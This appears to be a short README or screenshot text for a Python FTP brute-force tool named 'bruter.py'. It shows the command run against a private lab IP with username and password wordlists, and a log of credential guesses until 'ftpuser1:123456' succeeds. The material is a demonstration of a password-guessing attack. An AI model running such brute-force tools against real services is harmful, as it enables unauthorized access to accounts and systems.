 D:\Clone\python\code\brute>python bruter.py -i 192.168.188.134 -t 10 ftp
192.168.188.134 username.txt password.txt 10
2016-08-29 16:03:14,648 - 192.168.188.134 - DEBUG - [Error] root:123456
2016-08-29 16:03:14,648 - 192.168.188.134 - DEBUG - [Error] root:reber
2016-08-29 16:03:14,653 - 192.168.188.134 - DEBUG - [Error] root:root
2016-08-29 16:03:14,654 - 192.168.188.134 - DEBUG - [Error] root:admin
2016-08-29 16:03:14,703 - 192.168.188.134 - DEBUG - [Error] reber:123456
2016-08-29 16:03:14,706 - 192.168.188.134 - DEBUG - [Error] reber:reber
2016-08-29 16:03:14,709 - 192.168.188.134 - DEBUG - [Error] reber:admin
2016-08-29 16:03:14,710 - 192.168.188.134 - DEBUG - [Error] reber:root
2016-08-29 16:03:14,710 - 192.168.188.134 - DEBUG - [Error] ftpuser1:root
2016-08-29 16:03:14,710 - 192.168.188.134 - DEBUG - [Error] ftpuser1:admin
2016-08-29 16:03:14,766 - 192.168.188.134 - DEBUG - [OK] ftpuser1:123456
2016-08-29 16:03:15,703 - 192.168.188.134 - DEBUG - [Error] ftpuser1:reber
###################################################################
2016-08-29 16:03:20,625 - 192.168.188.134 - DEBUG - [OK] ftpuser1:123456
Used time: 7.015000
reber-9.com